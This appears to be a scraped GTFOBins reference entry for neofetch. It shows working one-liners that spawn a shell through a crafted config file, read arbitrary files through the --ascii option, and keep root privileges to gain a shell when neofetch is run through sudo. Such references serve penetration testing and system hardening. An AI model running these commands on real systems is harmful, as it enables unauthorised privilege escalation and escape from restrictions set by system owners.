 https://gtfobins.github.io/gtfobins/neofetch/#sudo
5
.. / neofetch Star 11,559
Shell File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
neofetch --config $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
The file content is used as the logo while some other information is displayed on its right, thus it might not
be suitable to read arbitray binary files.
LFILE=file_to_read
neofetch --ascii $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
sudo neofetch --config $TF